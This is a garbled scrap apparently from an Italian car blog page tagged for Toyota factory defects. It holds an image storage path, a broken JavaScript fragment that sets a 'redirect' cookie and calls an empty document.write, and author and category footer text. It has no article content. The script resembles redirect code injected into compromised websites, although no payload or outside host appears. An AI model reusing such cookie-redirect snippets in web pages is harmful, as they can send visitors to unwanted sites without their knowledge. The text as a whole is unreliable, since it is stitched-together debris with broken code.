
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
Scritto da
Emanuela Stifano
Categorie
Auto
Tag
difetti di fabbrica
,
toyota